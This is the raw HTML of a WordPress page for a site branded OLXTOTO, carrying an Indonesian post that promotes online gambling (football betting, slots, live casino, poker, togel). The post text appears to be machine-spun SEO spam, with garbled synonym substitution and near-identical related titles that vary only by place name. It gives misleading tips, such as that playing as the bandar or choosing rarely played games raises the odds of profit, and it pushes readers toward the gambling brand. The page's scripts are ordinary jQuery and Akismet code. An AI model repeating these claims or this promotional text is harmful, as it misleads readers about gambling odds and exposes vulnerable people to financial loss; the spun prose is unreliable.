!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='newsback-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,300,400italic,900,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://domaljevac.net/wp-content/themes/covernews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsback-css' href='https://domaljevac.net/wp-content/themes/newsback/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://domaljevac.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://domaljevac.net/wp-json/wp/v2/posts/1548" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://domaljevac.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://domaljevac.net/?p=1548' />
<link rel="preload" href="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg" as="image"><link rel="pingback" href="https://domaljevac.net/xmlrpc.php">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #f3f3f3;
            }

            .site-branding .site-title {
                font-size: 84px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-1548 single-format-standard wp-embed-responsive wp-theme-covernews wp-child-theme-newsback default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar dark aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">


    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="header-layout-3">
        <header id="masthead" class="site-header">
                <div class="masthead-banner data-bg" data-background="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                                                            <p class="site-title font-family-1">
                                    <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                </p>
                            
                                                            <p class="site-description">Rekomendasi Game Judi Online Terbaik Paling Populer</p>
                                                    </div>
                    </div>
                    <div class="col-md-12">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">
                            <div class="main-navigation-container-items-wrapper">
                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                                                        <p class="site-title font-family-1">
                                        <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                    </p>
                                </span>
                                <div id="primary-menu" class="menu"></div>
                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://domaljevac.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>


</div>



    <div id="content" class="container">
        <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://domaljevac.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://domaljevac.net/category/game-judi-online/" itemprop="item"><span itemprop="name">Game Judi Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-mapat-tunggul-selatan/" itemprop="item"><span itemprop="name">OLXTOTO Referensi Permainan Judi Online Terhebat Amat Termashyur yang Banyak Disukai Mapat Tunggul Selatan</span></a><meta itemprop="position" content="3" /></li></ul></div>            </div>
        </div>
                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-1548" class="af-single-article post-1548 post type-post status-publish format-standard hentry category-game-judi-online">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">OLXTOTO Referensi Permainan Judi Online Terhebat Amat Termashyur yang Banyak Disukai Mapat Tunggul Selatan</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-mapat-tunggul-selatan/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
            </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p>Siapa saja kelompok bettor tentu sudah mengetahui kalau waktu ini telah ada beberapa macam-macam perjudian yang dapat dimainkan. Jauh saat di masa judi konservatif, yang hanya ada sekian banyak tipe permainan atau permainan yang bettor tahu. Makin meningkatnya games judi online, automatic makin memberi kepuasan juga untuk beberapa penjudi atau bettor yang mau coba keberuntungan melalui taruhan karena dapat memutuskan di tipe permainan mana saja.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-10" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" alt="" width="300" height="171" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Meskipun udah terdapat banyak jenis perjudian, yang pasti ada sekian banyak model games judi online terhebat terpopuler yang selalu banyak disukai. Umumnya, beberapa game judi spesifik yang bertambah banyak dimainkan lantaran punya beberapa keunggulan, sebutlah misalnya memberi kesempatan kemenangan yang besar, sejumlah keuntungan atau ciri-khas bermainnya yang gampang dimainkan.</p>
<p>Di saat main judi online <strong><a href="https://domaljevac.net/">OLXTOTO</a></strong>, pemain tidak sekedar perlu mendahulukan pada alternatif macam permainan saja. Betul-betul, memastikan permainan atau games judi yang cocok dapat berefek kepada besar ataupun tidaknya kesempatan kemenangan. Walau demikian, supaya dapat peroleh keuntungan yang makin besar, terang anda juga selaku bettor atau betaruh harus ketahui juga bermacam teknik penting dalam permainan judi online seperti wajarnya yang terus dijalankan beberapa bettor professional.</p>
<p>Bervariasi Contoh Games Judi Online Terpilih Amat Terkenal yang Patut Anda Coba<br />
Sama dengan kami ucapkan kalau masing-masing macam games judi tentu miliki banyak segi ketaksamaan, satu diantaranya yang sangat kontras tentunya dari kemungkinan menang namun juga keuntungan yang didatangkan. Jikamana anda begitu mengharap dapat mendapat hoki lebih bagus, pilih permainan terpilih terang pula jadi cara pas yang harus anda kerjakan. Oleh karenanya, supaya anda mempunyai opsi pas dalam taruhan online, berikut kami bahas banyak contoh permainan judi online terbaik terpopuler yang wajar anda coba salah satunya contohnya:</p>
<p> Judi Bola Online<br />
Mayoritas bettor tentu sepakat kalau judi bola menjadi satu diantara perjudian online terunggul serta sangat populer yang banyak digemari. Bagaimana tidak, judi bola adalah taruhan olahraga yang berbasiskan di olahraga sepak bola yang notaben jadi cabang olahraga terpopuler di dunia. Argumen beberapa orang memutuskan taruhan di judi bola lantaran dirasakan begitu efisien memberi kesempatan keuntungan besar dengan pelbagai pasaran-pasaran bola terpilih dan terkomplet yang berada di dalamnya.</p>
<p> Slot Permainan<br />
Games judi online terunggul dan benar-benar termashyur yang lain dapat juga anda coba permainkan sekarang ini merupakan slots permainan. Slots jadi permainan yang lagi trend sekarang karena mempunyai karakter permainan simpel dimainkan. Sebab itu, tidaklah aneh bila banyak yang berkesimpulan jika bermain slots dapat menghadirkan lebih sejumlah keuntungan dan ringan mendapatkan menangnya. Manalagi untuk waktu ini pun telah ada banyak sekali provider slots yang mendatangkan beberapa produk permainan slots teranyar yang semakin menarik.</p>
<p> Live Kasino<br />
Bercakap judi online terhebat serta terpopuler pastilah tidak komplet apabila tak sebutkan nama live kasino. Permainan kasino sendiri bahwasanya telah ada sudah lama dan sampai sekarang masih menjadi salah satunya permainan yang banyak dicari banyak penjudi. Umumnya, seberapa banyak bettor berminat untuk permainkan live kasino permainan dipicu banyak opsi macam taruhan yang bisa dimainkan didalamnya seperti roulette, blackjack, sic bo, dragon tiger serta baccarat.</p>
<p> Poker Online<br />
Dari typical taruhan judi kartu, poker yaitu perjudian online yang paling tenar serta yang pasti telah banyak dimainkan beberapa bettor. Permainan poker memberikan berbagai hal menarik dengan rancangan taruhan yang simpel lantaran pemain hanya butuh sukses mendapatkan gabungan kartu terpilih dengan nilai yang tertinggi. Poker sendiri memakai 1 set kartu remi dan bermainnya bisa dimainkan sampai sembilan orang pemain.</p>
<p> Togel Online<br />
Di Indonesia sendiri, togel atau ringkasan dari toto gelap adalah salah satunya taruhan tradisionil yang udah ada sudah lama sekali. Togel sendiri pada dasarnya sebagai taruhan judi mengira hasil angka keluaran pasaran togel yang menuntut pemain perlu sukses menduga dengan presisi hasil pengeluaran togel. Soal yang meningkatkan daya magnet dalam judi togel ialah banyak beberapa jenis pasaran togel yang selalu bisa disinkronkan, lantaran tiap-tiap pasaran togel juga jelas tidak serupa dari kesempatan menang, peraturan mengira angka atau dari agenda pengeluaran togelnya.</p>
<p>Teknik Menunjuk Permainan Judi Online Terunggul biar Berikan Banyak Keuntungan<br />
Jumlah macam-macam perjudian terang membuat beberapa bettor sekaligus bisa coba hoki terbaik dengan permainkan permainan type apa saja. Meskipun begitu, tiap perjudian yang ada pasti punyai kesempatan keuntungan yang tidak serupa disamping dari winrate atau kesempatan menang yang tidak serupa.</p>
<p>Maka dari itu, di saat main judi online, sebaiknya anda tidak semata-mata menunjuk model permainan saja tapi juga penting menimbang dengan bagus bagaimana memutuskan games judi yang cocok di mana dapat memberinya beberapa keuntungan. Karena cukup banyak, beberapa bettor yang susah mendapat keuntungan karena kurang demikian pas memutuskan permainan yang pas. Buat mengelak hal semacam itu, baca beberapa teknik pilih permainan judi online terbaik biar berikan sejumlah keuntungan sebagaimana berikut ini:</p>
<p> Pilih Permainan Judi dengan Metode Bandar<br />
Salah satunya cara trik terunggul dalam menyeleksi permainan judi online yang dapat berikan anda beberapa keuntungan yaitu dengan mainkan perjudian dengan struktur bandar didalamnya. Model permainan itu pasti bakal berikan keuntungan semakin banyak disebabkan anda dapat menunjuk bermain selaku bandar. Dikarenakan pada dasarnya, kesempatan keuntungan bandar nyata tambah lebih besar dibandingkan cuma pemain atau player biasa-biasa saja.</p>
<p> Mainkan Games Judi dengan Kesempatan Hoki Lebih Besar<br />
Tidak seluruhnya tipe permainan yang terus ada memberinya keuntungan yang serupa besarnya. Buat itu dia anda harus permainkan permainan judi dengan kesempatan hoki bertambah besar. Kebanyakan, sejumlah game judi begitu selalu banyak dianjurkan sekalian banyak juga dimainkan oleh bettor lain. Meskipun betul-betul pula penting disamakan apakan anda dapat permainkan permainan itu atau mungkin tidak.</p>
<p> Tidak Pilih Permainan yang Susah Dimainkan<br />
Apabila ada banyak permainan judi online tersendiri yang harus anda coba permainkan, karena itu tentulah ada juga games yang tidak seharusnya anda permainkan apabila memanglah mendambakan lebih sejumlah keuntungan. Tentunya, games yang baiknya jangan anda permainkan adalah permainan yang menurut anda sukar. Masalahnya jika anda bermain permainan yang susah sekalinya permainan itu menjajakan sejumlah keuntungan, bisa-bisa keuntungan yang anda harap jadi sukar diperoleh.</p>
<p> Pilih Permainan Judi yang Jarang-jarang Dimainkan<br />
Akan halnya teknik memutuskan permainan judi online terunggul lain biar berikan beberapa keuntungan buat anda adalah putuskan permainan judi yang jarang-jarang dimainkan. Rata-rata bettor memutuskan permainan yang kerap dimainkan penjudi lain. Meskipun sebenarnya, permainkan games yang jarang-jarang dimainkan malah kemungkinan berikan keuntungan dengan kemungkinan bertambah besar yang belumlah banyak didapati.</p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://domaljevac.net/olxtoto-saran-games-judi-online-terbaik-sangat-tenar-yang-banyak-disenangi-bolang-uki/" rel="prev"><span class="em-post-navigation">Previous</span> OLXTOTO Saran Games Judi Online Terbaik Sangat Tenar yang Banyak Disenangi Bolang Uki</a></div><div class="nav-next"><a href="https://domaljevac.net/olxtoto-saran-permainan-judi-online-terbaik-paling-tenar-yang-banyak-disukai-barusjahe/" rel="next"><span class="em-post-navigation">Next</span> OLXTOTO Saran Permainan Judi Online Terbaik Paling Tenar yang Banyak Disukai Barusjahe</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-mapat-tunggul-selatan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://domaljevac.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1548' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="193"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-2" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://domaljevac.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari</a></li>
